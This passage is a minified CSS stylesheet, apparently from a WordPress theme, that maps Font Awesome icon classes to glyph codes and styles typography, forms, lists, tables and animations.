f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@-webkit-keyframes bounceInDown{0%{opacity:0}60%{opacity:1}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes logo-pulse{0%,to{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes fadeInUp{0%{opacity:0}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],label abbr,template{display:none}html{overflow-y:scroll;height:100%;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:14px}#sidebar-primary table,#sidebar-primary table caption,.singular .wp-block-pullquote.alignleft.is-style-solid-color blockquote,.singular .wp-block-pullquote.alignright.is-style-solid-color blockquote,.wp-block-archives-dropdown>label,.wp-block-categories-dropdown>label,.wp-block-table table,.wp-block-table.alignfull table,.wp-block-table.alignwide table,body,dd,dl dd,figure,img{margin:0}a{background:0 0;text-decoration:none;transition:all .1s linear}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}.strong,b,strong{font-weight:700}.em,.singular .wp-block-pullquote.is-style-solid-color blockquote cite,dfn,em{font-style:italic}hr{box-sizing:content-box;height:0;width:100%;margin:1.6rem 0;border-top:none;border-right:none;border-left:none;border-bottom:1px solid #babebe}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,Monaco,Consolas,Liberation Mono,Courier New,monospace,serif!important;font-size:1.1em}pre{white-space:pre-wrap}q{quotes:"“""”""‘""’"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%;height:auto}svg:not(:root){overflow:hidden}fieldset{margin:0 2px;padding:.35em .625em .75em;margin:0 0 .8rem;padding:1.6rem;border:1px solid #d1d6d7;background:#d1d6d7}legend{padding:0;border:0}button,textarea{font-family:inherit}button,input,select,textarea{margin:0;font-size:100%}button,input{line-height:normal}button,select{text-transform:none}html input[type=button],input[type=reset]{cursor:pointer;-webkit-appearance:button;-moz-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-spacing:0;width:100%;margin:1.6rem 0;table-layout:fixed;border-collapse:collapse}p{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;-epub-hyphens:auto;margin:0 0 1.6rem}.small,small{font-size:75%}ol,ul{padding:0}*{box-sizing:border-box}body{font-size:1rem;-ms-word-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#f7f5ee;color:#556367}h1{line-height:3.2rem;font-size:2.88651rem}body,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{margin:0 0 1.6rem;font-weight:300;text-rendering:optimizeLegibility}.singular article h1,.singular article h2,.singular article h3,.singular article h4,.singular article h5,.singular article h6{clear:both}h2,h3{line-height:2.4rem}#sidebar-primary h3,body,h4,h5,h6{line-height:1.6rem}h2{font-size:2.02729rem}h3{font-size:1.60181rem}h4{font-size:1.42383rem}h5{font-size:1.125rem}h6{font-size:.88889rem}a:active,a:focus,button:focus,input:focus,textarea:focus{outline:0}ins{text-decoration:none}abbr,abbr[title],acronym{padding-bottom:.2em;cursor:help}address{display:block;margin:0 0 .8rem}.singular #content .wp-block-quote.is-large,.singular #content .wp-block-quote.is-style-large,.singular blockquote{margin:1.6rem 0;padding:1.6rem 2.4rem 1.6rem 3.2rem;position:relative;clear:both}.singular blockquote p:last-child,.wp-block-group.has-background .wp-block-group__inner-container>:last-child,li:last-child{margin-bottom:0}.singular .format-standard blockquote::before,.singular-page blockquote::before{content:"“";font-size:4em!important;font-family:Georgia,serif!important;position:absolute;left:10px;top:50px;line-height:.1em}.wordpress .wp-block-quote cite,.wordpress .wp-block-quote.is-large cite,.wordpress cite{font-style:italic;font-size:1rem}cite::before{content:"— "}a,h1,h2,h3,h4,h5,h6,p{word-wrap:break-word}.fa,li a.fa,li a.fa::before{font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important}li a:not(.uf-social).fa::before{margin-right:10px}.wordpress .fa{font-weight:400}.page-template-full #social-bar-sticky,.page-template-full .entry-byline,.page-template-full .entry-title,.page-template-full .social-bar,.page-template-landing #social-bar-sticky,.page-template-landing .entry-byline,.page-template-landing .entry-title,.page-template-landing .social-bar,.post-template-page-full #social-bar-sticky,.post-template-page-full .entry-byline,.post-template-page-full .entry-title,.post-template-page-full .social-bar,.post-template-page-landing #social-bar-sticky,.post-template-page-landing .entry-byline,.post-template-page-landing .entry-title,.post-template-page-landing .social-bar,.singular.epc-no-sdbr #social-bar-sticky,.singular.epc-no-sdbr .entry-byline,.singular.epc-no-sdbr .entry-title,.singular.epc-no-sdbr .social-bar{text-align:center;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}@media screen and (min-width:480px){.singular .format-standard blockquote::before,.singular-page blockquote::before{left:17px}}@media screen and (min-width:680px){.singular .format-standard blockquote::before,.singular-page blockquote::before{left:20px;top:55px}}#footer .widget_tag_cloud a::before,#nav input.search-submit[type=submit]::after,#respond .logged-in-as::before,#sidebar-primary .widget-title::before,#sidebar-primary .widget.epico_pop li::before,#sidebar-primary .widget_archive .widget-title::before,#sidebar-primary .widget_calendar .widget-title::before,#sidebar-primary .widget_meta .widget-title::before,#sidebar-primary .widget_nav_menu .widget-title::before,#sidebar-primary .widget_nav_menu h4::before,#sidebar-primary .widget_pages .widget-title::before,#sidebar-primary .widget_recent_comments .widget-title::before,#sidebar-primary .widget_recent_entries .widget-title::before,#sidebar-primary .widget_rss .widget-title::before,#sidebar-primary .widget_search .widget-title::before,#sidebar-primary .widget_tag_cloud .widget-title::before,#sidebar-primary .widget_text .widget-title::before,.archive h1.loop-title::before,.archive h1.not-found::before,.archive.date h1.loop-title::before,.archive.taxonomy-category .loop-meta nav li::before,.archive.taxonomy-category h1.loop-title::before,.archive.taxonomy-post_format-quote h1.loop-title::before,.archive.taxonomy-post_format-status h1.loop-title::before,.archive.taxonomy-post_tag h1.loop-title::before,.archive.time h1.loop-title::before,.archive.user h1.loop-title::before,.author-profile .author-name::before,.author-profile .social a::before,.clean-my-archives h2.month-year a::before,.comments-closed::before,.counter::after,.epico_author a[class*=button]::after,.estimated-read-time::before,.home h1.not-found::before,.nav-posts .next a::after,.nav-posts .prev a::before,.not-found .page-title::before,.not-found input.search-submit[type=submit]::after,.plural .entry-summary small:first-child::before,.plural article.format-aside p:first-child::before,.plural article.format-quote p:last-child::before,.search h1.loop-title::before,.search h1.not-found::before,.singular .rp4wp-related-posts h3::before,.widget li::before,.widget_tag_cloud a::before,.wordpress div.uberaviso a[class*=button]::after,.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-mail-sent-ok::before,.wordpress div.wpcf7-spam-blocked::before,.wordpress div.wpcf7-validation-errors::before,.wp-block-archives li>a::before,.wp-block-categories li>a::before,.wp-block-file::before,.wp-block-latest-comments:not(.has-avatars) article::before,.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1.3;text-decoration:inherit}li a.fa::before{display:inline-block;font-size:1.125rem;font-weight:400;font-style:normal;text-decoration:inherit}#comments-number .wrap::before,#menu-primary .search-form .toggle::before,#menu-sub-terms-items::before,#reply-title>.wrap::before,#respond label[for=author]::before,#respond label[for=comment]::before,#respond label[for=email]::before,#respond label[for=url]::before,.breadcrumb-trail .trail-item:nth-child(n+4) span::before,.breadcrumb-trail a[rel=home]::before,.chat-author cite::before,.comment-author::before,.comment-content .comment-moderation::before,.comment-content ul li::before,.comment-edit-link::before,.comment-permalink::before,.comment-published::before,.comment-reply-link::before,.comment-reply-login::before,.comments-link-wrap::before,.entry-byline-text .category a:first-child::before,.entry-content ul li::before,.entry-footer .comments-link::before,.entry-permalink::before,.entry-published::before,.entry-terms.category a::before,.entry-terms::before,.entry-updated::before,.epc-meta-text .comments-link::before,.epc-meta-text .entry-author a::before,.image-sizes::before,.media-info-toggle::after,.plural .entry-footer .entry-author a::before,.plural .format-default .entry-author::before,.post-edit-link::before,.post-format-link::before,.singular .comments-link::before,.singular .entry-author::before,.widget ul li::before,.widget-title>.wrap::before,.widget-widget_rss .widget-title>.wrap a:first-child::before,blockquote::before,div.error::before,form[action*=comment-subscriptions] label::before,main a[href^="mailto:"]::before,main a[href^="tel:"]::before{display:inline-block;padding-right:5px;font-family:FontAwesome;font-size:14px;font-weight:400;font-style:normal;font-variant:normal;line-height:1;vertical-align:middle}.ltr .chat-author cite::before,.ltr .comment-author::before,.ltr .comment-edit-link::before,.ltr .comment-permalink::before,.ltr .comment-published::before,.ltr .comments-link::before,.ltr .entry-author::before,.ltr .entry-permalink::before,.ltr .entry-published::before,.ltr .entry-terms::before,.ltr .entry-updated::before,.ltr .image-sizes::before,.ltr .post-edit-link::before,.ltr .post-format-link::before,.ltr a[href^="mailto:"]::before,.ltr a[href^="tel:"]::before{padding-right:5px;padding-bottom:2px}main a[href^="mailto:"]::before{content:""}main a[href^="tel:"]::before{content:""}.chat-author cite::before,.plural .entry-author::before,.plural .entry-footer .entry-author a::before,.singular .entry-author::before{content:""}.chat-entry-footer::before{content:a""}.entry-published::before{content:""}.entry-updated::before{content:""}.entry-footer .comments-link::before,.plural .comments-link-wrap::before,.plural.epc-meta-text .comments-link-wrap a::before,.singular a.comments-link::before{content:""}a.post-edit-link::before{content:""}.entry-permalink::before{content:""}.entry-terms.post_tag::before{content:""}.nav-posts .prev a::before{content:"";position:absolute;top:13px;left:1rem;font-size:3rem}.nav-posts .next a::after{content:"";position:absolute;top:13px;right:1rem;font-size:3rem}#no-next::after,#no-next::before,#no-previous::after,#no-previous::before,#page article .wp-block-latest-comments__comment::before,.epc-no-sdbr #sidebar-primary::before,.page-template-full #sidebar-primary::before,.post-template-page-full #sidebar-primary::before{content:none}.plural .format-default .entry-byline .category::before,.singular .category a:first-child::before{content:""}.entry-terms.portfolio::before{content:""}.entry-terms.literary_form::before{content:""}.entry-terms.literary_technique::before{content:""}.entry-terms.literary_genre::before{content:""}.format-default .post-format-link::before{content:""}.format-aside .post-format-link::before{content:""}.format-audio .post-format-link::before{content:""}.format-chat .post-format-link::before{content:""}.format-gallery .post-format-link::before{content:""}.format-image .post-format-link::before,.image-sizes::before{content:""}.format-link .post-format-link::before{content:""}.format-quote .post-format-link::before{content:""}.format-status .post-format-link::before{content:""}.format-video .post-format-link::before{content:""}.comment-published::before{content:""}.comment-author::before{content:""}.comment-edit-link::before{content:""}.comment-permalink::before,.ping .comment-author::before{content:""}.comment-content .comment-moderation::before,div.error::before{content:""}.breadcrumb-trail a[rel=home]::before{position:relative;top:-2px;font-size:18px;font-weight:400;content:""}.breadcrumb-trail .trail-item:nth-child(n+4) span::before{position:relative;padding:0;font-weight:400;content:"";margin:0 4px}.author-profile .social a.facebook::before{content:""}.author-profile .social a.twitter::before{content:""}.author-profile .social a.website::before{content:""}.author-profile .social a.instagram::before{content:""}.author-profile .social a.youtube::before{content:""}.author-profile .social a.pinterest::before{content:""}.author-profile .social a.linkedin::before{content:""}.author-profile .social a.whatsapp::before{content:""}.author-profile .social a.telegram::before{content:""}.author-profile .social a.viber::before{content:""}.ltr .breadcrumb-trail .trail-item:nth-child(n+4) span::before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.rtl .breadcrumb-trail .trail-item:nth-child(n+4) span::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.comment-reply-link::before,.comment-reply-login::before{margin-bottom:3px;padding-right:5px;content:""}.rtl #reply-title>.wrap::before .rtl .comment-reply-link::before,.rtl .comment-reply-login::before{-webkit-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:"FlipH";-webkit-filter:FlipH;filter:FlipH}.comment-respond label[for=author]::before,.comment-respond label[for=comment]::before,.comment-respond label[for=email]::before,.comment-respond label[for=url]::before{margin-bottom:3px;padding:0 5px 0 0}.comment-respond label[for=author]::before{content:""}.comment-respond label[for=email]::before{content:""}.comment-respond label[for=url]::before{content:""}.comment-respond label[for=comment]::before{content:""}.media-info-toggle::after{vertical-align:top;content:""}.ltr .media-info-toggle::after{padding-left:5px}.rtl .media-info-toggle::after{padding-right:5px}.media-info-toggle.active::after{content:""}.widget-title>.wrap::before{content:""}.plural.epc-loop-c .format-default .entry-byline span::before,.widget_rss .widget-title>.wrap::before{padding:0;content:""}.widget_rss .widget-title>.wrap a:first-child::before{padding:0 0 1px;font-size:16px;content:""}.widget_nav_menu .widget-title>.wrap::before{font-size:14px;content:""}input,label,select{display:block;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem}#footer select{font-size:.8rem}input{max-width:500px}label{margin-bottom:.4rem}label.required::after{content:"*"}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):not(.uf-name):not(.uf-phone):not(.uf-email):not(.elementor-field),textarea{box-sizing:border-box;width:100%;max-width:30rem;min-height:40px;min-height:2.24rem;margin-bottom:.8rem;padding:0 .8rem;border-radius:3px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:2.24rem;transition:box-shadow .2s ease-in-out}.epc-no-sdbr textarea,.page-template-full textarea,.post-template-page-full textarea,.zen textarea{max-width:100%}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):focus,textarea:focus{outline:0}select[multiple=multiple]{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]).fa,textarea.fa{font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none}input[type=search]{font-size:.88889rem;resize:none}textarea{padding:.8rem;line-height:1.6rem;resize:vertical}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.4rem}input[type=file]{width:100%;line-height:1;padding:20px;border:1px solid #ebeeef;font-size:16px!important;background:#fcfcfc;border-radius:5px}select{width:auto;margin-bottom:1.6rem}button{vertical-align:middle;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}button,input[type=submit]{white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.op-live-editor input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),.op-live-editor textarea{width:auto;min-height:1px!important;margin-bottom:0;border-radius:0;box-shadow:none;border:0;background-color:transparent;padding:0;font-size:inherit;line-height:inherit}th{font-weight:700;text-align:left}tfoot td{border-bottom:0}td,th{padding:.53333rem .2rem}td,th,tr{vertical-align:middle}table>caption:first-letter,tfoot td{text-transform:uppercase}table>caption{margin:.53333rem .2rem;border-radius:5px;font-weight:600}#footer tfoot td{padding-bottom:0;border-bottom:0}#footer tbody a{transition:background .2s ease-in-out}ol,ul{list-style-type:disc;margin-bottom:1.6rem;padding-left:1.6rem}ol{list-style-type:decimal}.entry-content ol:not([class]) ul .entry-content ol:not([class]) ol,.entry-content ul:not([class]),.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{list-style-type:none}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul,.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{margin-bottom:0}.entry-content ul:not([class]){padding-left:1.2rem}#page article .entry-content>ul:not([class])>li>ol,.entry-content ol:not([class]) ul ul,.entry-content ul:not([class]) ul,.entry-content ul:not([class]) ul ul{padding-left:1rem}.entry-content ol:not([class]) ul{padding-left:1.3em}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul ol,.entry-content ul:not([class]) ul ol{padding-left:1.9em}.entry-content ul:not([class]) ol ol{padding-left:2.2em}.entry-content ol:not([class]) ol ol{padding-left:2.8em}.entry-content ol:not([class]){margin-bottom:1.6rem;padding-left:1rem;list-style:none;counter-reset:item}.entry-content ol:not([class])>li{counter-increment:item}#page article .entry-content ol:not([class])>li::before{content:counters(item,".")" ";display:inline-block;width:auto;margin-left:-1.5rem;margin-right:.6rem;text-align:right;direction:rtl;font-weight:600;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:inherit;position:relative;top:0}#page article .entry-content>ul:not([class])>li>ol>li::before{content:counter(item);margin-right:.2rem}ol ol ol{padding-left:2.8rem}ol ol{padding-left:2rem}article .entry-content ul:not([class]) li::before{content:"●";width:.8rem;margin-left:-1.2rem;position:relative}article .entry-content ul:not([class]) ol li::before,article .entry-content ul:not([class])>li::before{top:-.2rem}article ol>li>ol>li::before{margin-left:-1.6rem}dl{margin-bottom:1.6rem;line-height:1.6rem}dl dt{margin-top:1.6rem;font-weight:700}#flash_failure,div.error,span.error{margin-bottom:.8rem;padding:.8rem}#comments-template div.error{max-width:30rem;padding:.3rem .8rem;border-radius:6px;font-size:.8rem}#flash_notice,#flash_success,.notice,.success{margin-bottom:.8rem;padding:.8rem;font-weight:700}.epc-button,a.uf-button{height:40px}.epc-button,a.uf-button,button.uf-button,input[type=submit]{padding:0 32px;font-size:14px;line-height:40px}#nav input.search-submit[type=submit],.not-found 